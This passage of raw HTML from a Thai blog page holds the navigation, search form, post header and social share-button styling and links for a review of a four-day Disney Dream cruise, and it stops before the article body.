<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-953" class="td-post-template-8 post-953 post type-post status-publish format-standard has-post-thumbnail category-general-article tag-travel-bahamas tag-travel-castaway-cay tag-travel-usa tag-cruise-ship tag-disney-cruise-ship" >
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน เรื่องทั่วไป" class="entry-crumb" href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">รีวิว ล่องเรือ Disney Dream เรือสำราญ สวนสนุกลอยน้ำ 4 วัน 3 คืน</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li></ul>                <h1 class="entry-title">รีวิว ล่องเรือ Disney Dream เรือสำราญ สวนสนุกลอยน้ำ 4 วัน 3 คืน</h1>

                
                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-953">39399</span></div>                    <div class="td-post-comments"><a href="https://www.thanop.com/disney-cruise-dream-review/#comments"><i class="td-icon-comments"></i>21</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99&url=https%3A%2F%2Fwww.thanop.com%2Fdisney-cruise-dream-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/disney-cruise-dream-review/&amp;media=https://www.thanop.com/wp-content/uploads/2014/07/Disney-Cruise-Dream-Review.jpg&description=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD+Disney+Dream+%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%AA%E0%B8%B3%E0%B8%A3%E0%B8%B2%E0%B8%8D+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%AA%E0%B8%99%E0%B8%B8%E0%B8%81%E0%B8%A5%E0%B8%AD%E0%B8%A2%E0%B8%99%E0%B9%89%E0%B8%B3+4+%E0%B8%A7%E0%B8%B1%E0%B8%99+3+%E0%B8%84%E0%B8%B7%E0%B8%99" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 